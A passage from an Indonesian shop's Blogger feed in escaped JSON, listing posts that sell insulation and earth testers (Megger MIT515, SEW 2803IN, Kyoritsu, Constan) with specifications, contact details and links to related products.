\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFitur dan spesifikasi Megger MIT515\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeasures up to 10 TΩ\u003Cbr \/\u003E\nSelectable test voltage from 250 to 5000 V\u003Cbr \/\u003E\nPI, DAR, DD test\u003Cbr \/\u003E\nImproved productivity – operate from line power\/mains if battery dead\u003Cbr \/\u003E\nLi ion battery – extended capacity, rapid charge\u003Cbr \/\u003E\nCATIV 600 V safety rating\u003Cbr \/\u003E\nInformasi teknis tentang Produk Megger MIT515 Insulation Resistance Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOffering CAT IV, the MIT515 is the simplest of Megger’s new range of small light 5 kV insulation resistance testers for the testing and maintenance of high voltage electrical equipment. Enclosed in a tough case it is both smaller and lighter than its predecessor making it even easier to carry and store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow equipped with lithium ion fast rechargeable batteries, the instrument has a large, clear, easy to read, display making it equally suitable for use in both bright sunlight and poorly lit environments. Information displayed includes resistance, voltage, leakage current, capacitance, battery status and time constant. In addition, the elapsed time of the test is displayed constantly removing the need for separate timer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Insulation Tester Megger MT515 5kv di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-discharge-stick-isolasi-2mtr-up-to-50kv-di-denpasar.html\"\u003EJual Discharge Stick Isolasi 2mtr up To 50kv di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-tester-kyoritsu-3122b-di-jombang.html\"\u003EJual Insulation Tester Kyoritsu 3122b di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html\"\u003EJual SEW 28031N Digital Insulation Tester 5kv di Makasarg\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4927217213798145906\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4927217213798145906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4927217213798145906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html","title":"Jual Insulation Tester Megger MT515 5kv di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj92KERPBoru5d8-SfSA-CrssGnjldrcuhh7Tfh20PSa2IIvAlYaV38WQLeIouTyz33J_uwSgRQqam1D7RyRDVYbveXatqvvjJLg9X6IwORq2DPS17Jm5r19fvpc-V9rizK11rGhm36HKfM7Vz2YwY4ZW-idSrjHmF9BWuM56S2YdLDT9lsJqc49vtPiQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T064740.434.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-120389450870313548"},"published":{"$t":"2022-10-11T16:44:00.005-07:00"},"updated":{"$t":"2022-10-11T16:44:52.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual SEW 28031N Digital Insulation Tester 5kv di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual SEW 28031N Digital Insulation Tester 5kv di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2jyW3EjnYU4BK9dT4gEupQs1WfIPEwv9GUliBI6UEqJQ14ioski5fyLWj2-qpSnN-4a0LLnscOQWVEm_37VcT911k7Ep13gK5om-h5mN6G3zXp1AZ8vN3pQy2KNd6O13kfYDfve45DulYtAJzf9uWfioUZosIIFmQtK7hMHGOBZ5PKXbuHoEsi-s_g\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T063318.375.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual SEW 28031N Digital Insulation Tester 5kv di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2jyW3EjnYU4BK9dT4gEupQs1WfIPEwv9GUliBI6UEqJQ14ioski5fyLWj2-qpSnN-4a0LLnscOQWVEm_37VcT911k7Ep13gK5om-h5mN6G3zXp1AZ8vN3pQy2KNd6O13kfYDfve45DulYtAJzf9uWfioUZosIIFmQtK7hMHGOBZ5PKXbuHoEsi-s_g\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T063318.375.png\" title=\"Jual SEW 28031N Digital Insulation Tester 5kv di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESEW 2803 IN 5kV Digital H.V. Insulation Tester FEATURES Microprocessor-controlled. Four insulation test voltages. Insulation resistance; auto ranging on all ranges. Bargraph indicates test voltage; rise and decay can be observed during tests. Visual and audible warning if external voltage is present. EnerSave feature to extend battery life. 2 Lines 16 characters large LCD. Low battery consumption. Low battery indicator. Overload protection. Auto-off. Show test time duration (up to 99.9s) for easy comparison. EEPROM calibration. Built-in carry case and test leads in separate pouch. Specification Test Voltage (DC V) 0.5kV\/1kV\/2.5kV\/5kV Measuring Ranges (Auto-Ranges) 0-25G \/ 0-50G \/ 0-125G \/ 0-250G Accuracy 0-50G : 3% rdg 50-250G : 5% rdg Dimensions 170(L) 120(W) 95(D)mm Weight (Included Battery) Approx. 930g Power Source 1.5V(AA) 8 Safety Standard EN 61010-1 EN 61326-1\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual SEW 28031N Digital Insulation Tester 5kv di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-discharge-stick-isolasi-2mtr-up-to-50kv-di-denpasar.html\"\u003EJual Discharge Stick Isolasi 2mtr up To 50kv di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-tester-kyoritsu-3122b-di-jombang.html\"\u003EJual Insulation Tester Kyoritsu 3122b di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-mt525-plus-clamp-di-bandung.html\"\u003EJual Kyoritsu MT525 Plus Clamp di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/120389450870313548\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/120389450870313548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/120389450870313548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html","title":"Jual SEW 28031N Digital Insulation Tester 5kv di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2jyW3EjnYU4BK9dT4gEupQs1WfIPEwv9GUliBI6UEqJQ14ioski5fyLWj2-qpSnN-4a0LLnscOQWVEm_37VcT911k7Ep13gK5om-h5mN6G3zXp1AZ8vN3pQy2KNd6O13kfYDfve45DulYtAJzf9uWfioUZosIIFmQtK7hMHGOBZ5PKXbuHoEsi-s_g\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T063318.375.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7516286378353520854"},"published":{"$t":"2022-10-04T22:48:00.006-07:00"},"updated":{"$t":"2022-10-04T22:48:46.354-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Insulation Tester Kyoritsu 3122b di Jombang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Insulation Tester Kyoritsu 3122b di Jombang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbRGyDCVDNVy_cykQQPRhGu6NJkAkibQUpY_OAUmnq74Ax-yOsrXqvrJ9fbZaGIfFvgSVTTvADCpumGdbuKLVAFu-kpXivbtpyWMDP3YYFUCiKuuccPJ6EndYeSayLkStS7Q4BZF3-fX5o9giOKcIb4o1r0BWXO7hzHtGFEQOi2qyFBvbG0I5Tvm8HA\/s300\/Desain%20tanpa%20judul%20-%202022-10-05T121928.850.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Insulation Tester Kyoritsu 3122b di Jombang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbRGyDCVDNVy_cykQQPRhGu6NJkAkibQUpY_OAUmnq74Ax-yOsrXqvrJ9fbZaGIfFvgSVTTvADCpumGdbuKLVAFu-kpXivbtpyWMDP3YYFUCiKuuccPJ6EndYeSayLkStS7Q4BZF3-fX5o9giOKcIb4o1r0BWXO7hzHtGFEQOi2qyFBvbG0I5Tvm8HA\/s16000\/Desain%20tanpa%20judul%20-%202022-10-05T121928.850.png\" title=\"Jual Insulation Tester Kyoritsu 3122b di Jombang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ERentang pengukuran dari 500 V - 5000 V dan 1000G Tampilan display besar dengan indikator bargraph dengan backlight Pengukuran Polarization Index (PI) Detail produk dari Kyoritsu Insulation Tester Kyoritsu 3125A High Voltage Kyoritsu 3125 High Voltage Insulation Tester, yang digunakan untuk mengukur nilai tahanan \/ resistan dari isolasi yang membungkus bahan pengantar yang digunakan pada kabel listrik.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKerusakan pada isolasi akan mengakibatkan kebocoran tegangan listrik yang dapat membahayakan penggunanya. Kyoritsu 3125 ini telah terbukti di dunia internasional, walaupun banyak pula pesaing produsen alat ukur namun posisi nya sampai saat ini tidak tergantikan apa lagi di negara asalnya Jepang.\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKyoritsu Insulation Tester Kyoritsu 3125A High Voltage Apa yang ada di dalam kotak: Kyoritsu 3125A7165A (Line probe: 3m)7264 (Earth cord: 3m)7265 (Guard cord: 3m)8019 (Hook type prod)LR14 (Alkaline battery size C) 8Instruction manual\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Insulation Tester Kyoritsu 3122b di Jombang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-discharge-stick-isolasi-2mtr-up-to-50kv-di-denpasar.html\"\u003EJual Discharge Stick Isolasi 2mtr up To 50kv di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-trektang-racket-puller-ngk-3-ton-ngk-di-banyumas.html\"\u003EJual Trektang Ratchet Puller NGK 3 ton NGK di Banyumas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-mt525-plus-clamp-di-bandung.html\"\u003EJual Kyoritsu MT525 Plus Clamp di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7516286378353520854\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/blog-post.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7516286378353520854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7516286378353520854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/blog-post.html","title":"Jual Insulation Tester Kyoritsu 3122b di Jombang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbRGyDCVDNVy_cykQQPRhGu6NJkAkibQUpY_OAUmnq74Ax-yOsrXqvrJ9fbZaGIfFvgSVTTvADCpumGdbuKLVAFu-kpXivbtpyWMDP3YYFUCiKuuccPJ6EndYeSayLkStS7Q4BZF3-fX5o9giOKcIb4o1r0BWXO7hzHtGFEQOi2qyFBvbG0I5Tvm8HA\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-05T121928.850.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5984294482054937609"},"published":{"$t":"2022-10-04T22:08:00.006-07:00"},"updated":{"$t":"2022-10-04T22:08:45.179-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Constan 5 kv Insulation Tester 5000V di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Constan 5 kv Insulation Tester 5000V di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRX__yjEestyN2siU9fx96G7QzK-5X1ZR5AgI3AuRwuFGKsGnoAk8KYBeR9yjoRVR59BSBMtOT8ZDyb7gB8aBvuBOwwU5HnqSO4u15ZRd6RNEy_gucR08eqksDVQu4mxBKWAAw_qvKtEN2RCSoSGElrSUMTB6lcHy_AA4Sm8X6DRjueb0C2GqaEdRktg\/s300\/Desain%20tanpa%20judul%20-%202022-10-05T115940.925.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Constan 5 kv Insulation Tester 5000V di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRX__yjEestyN2siU9fx96G7QzK-5X1ZR5AgI3AuRwuFGKsGnoAk8KYBeR9yjoRVR59BSBMtOT8ZDyb7gB8aBvuBOwwU5HnqSO4u15ZRd6RNEy_gucR08eqksDVQu4mxBKWAAw_qvKtEN2RCSoSGElrSUMTB6lcHy_AA4Sm8X6DRjueb0C2GqaEdRktg\/s16000\/Desain%20tanpa%20judul%20-%202022-10-05T115940.925.png\" title=\"Jual Constan 5 kv Insulation Tester 5000V di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDigital Insulation Tester yang dilengkapi avometer sebagai fitur tambahan\u003Cbr \/\u003E\nSpecifications : \u003Cbr \/\u003E\n* Insulation resistance measuring range ( auto range ) : 500 \/ 1000 \/ 2500 \/ 5000V ( 0, 005M ~ 60, 0 ) \u003Cbr \/\u003E\n* AC voltage : 0, 5 ~ 600, 0 V\u003Cbr \/\u003E\n* DC voltage : 0, 5 ~ 600, 0 V\u003Cbr \/\u003E\n* Resistance ( auto range ) : 0, 1 ~ 6000\u003Cbr \/\u003E\n* Continuity\u003Cbr \/\u003E\n* Withstand voltage : 5320V AC for 5 seconds\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Constan 5 kv Insulation Tester 5000V di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-discharge-stick-isolasi-2mtr-up-to-50kv-di-denpasar.html\"\u003EJual Discharge Stick Isolasi 2mtr up To 50kv di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"Jual Trektang Ratchet Puller NGK 3 ton NGK di Banyumashttps:\/\/www.karyanusatama.co.id\/2022\/10\/jual-trektang-racket-puller-ngk-3-ton-ngk-di-banyumas.html\"\u003EJual Trektang Ratchet Puller NGK 3 ton NGK di Banyumas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sling-penarik-beban-hand-puller-qss-2-ton-di-tanggerang.html\"\u003EJual Sling Penarik Beban Hand Puller QSS 2 Ton di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5984294482054937609\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-constan-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5984294482054937609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5984294482054937609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-constan-.html","title":"Jual Constan 5 kv Insulation Tester 5000V di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRX__yjEestyN2siU9fx96G7QzK-5X1ZR5AgI3AuRwuFGKsGnoAk8KYBeR9yjoRVR59BSBMtOT8ZDyb7gB8aBvuBOwwU5HnqSO4u15ZRd6RNEy_gucR08eqksDVQu4mxBKWAAw_qvKtEN2RCSoSGElrSUMTB6lcHy_AA4Sm8X6DRjueb0C2GqaEdRktg\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-05T115940.925.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2414844977138924543"},"published":{"$t":"2022-08-18T21:53:00.007-07:00"},"updated":{"$t":"2022-08-18T21:53:54.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Kyoritsu 4105a Digital Earth Tester di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kyoritsu 4105a Digital Earth Tester di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWf7OI2TzvkXkTZ0cpS_MyLjLtR_32Vtbt6JJMZwKoz7lt5F8XEGTJlTWO1Mev9fRuiRc0gayxQztdSqFx9y_eLxRXRsLfcWb8b_XkbiSQxeB0p-w8Facqcr907m3GwDWO8f0b2SXfWh9-AKfYcBw8WPqm4FcJtZQBUkUlV5a_MPAd3zYpeVhgy_Ehqg\/s300\/Lk%20100%20green%20(28).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kyoritsu 4105a Digital Earth Tester di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWf7OI2TzvkXkTZ0cpS_MyLjLtR_32Vtbt6JJMZwKoz7lt5F8XEGTJlTWO1Mev9fRuiRc0gayxQztdSqFx9y_eLxRXRsLfcWb8b_XkbiSQxeB0p-w8Facqcr907m3GwDWO8f0b2SXfWh9-AKfYcBw8WPqm4FcJtZQBUkUlV5a_MPAd3zYpeVhgy_Ehqg\/s16000\/Lk%20100%20green%20(28).png\" title=\"Jual Kyoritsu 4105a Digital Earth Tester di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EKyoritsu 4105A-H Earth Tester (Hard Case Model)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDust and drip proof.(designed to IEC 529 IP54)\u003Cbr \/\u003E\nIn addition to the facility for precision measurement, test leads for simplified two wire easuring system also supplied as standard accessories.\u003Cbr \/\u003E\n(unit can be hung from the neck for simplified measurement)\u003Cbr \/\u003E\nDesigned to meet IEC 61010-1 safety standard.\u003Cbr \/\u003E\nCapable of measuring earth voltage.\u003Cbr \/\u003E\nAutomatic warning when resistance of auxiliary earth spikes is in excess of tolerance.\u003Cbr \/\u003E\nSmall and lightweight. Shock resistant new case material.\u003Cbr \/\u003E\n2mA measuring current permits earth resistance tests without tripping earth leakage current breakers in the circuit under test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeasurement ranges :\u003Cbr \/\u003E\nEarth Resistance:\u003Cbr \/\u003E\nEarth Voltage [50,60Hz]: 0 - 200V AC\u003Cbr \/\u003E\nAccuracy :\u003Cbr \/\u003E\nEarth Resistance: 2%rdg0.1 (20range) 2%rdg3dgt (200\/2000range)\u003Cbr \/\u003E\nEarth Voltage: 1%rdg4dgt\u003Cbr \/\u003E\nOverload protection :\nEarth Resistance: 280V AC for 10 seconds across 2 of the 3 terminals\u003Cbr \/\u003E\nEarth Voltage: 300V AC for 1 minute\u003Cbr \/\u003E\nApplicable standards : IEC 60529 IP54\u003Cbr \/\u003E\nSafety Standard : IEC 61010-1 CAT III 300V Pollution Degree 2, IEC 61557\u003Cbr \/\u003E\nPower source : R6 (AA) (1.5V) 6\u003Cbr \/\u003E\nDimensions : 105(L) 158(W) 70(D)mm\u003Cbr \/\u003E\nWeight : 550g approx.\u003Cbr \/\u003E\nIncluded Accessories :\u003Cbr \/\u003E\n7095A (Earth resistance test leads) 1set (red-20m, 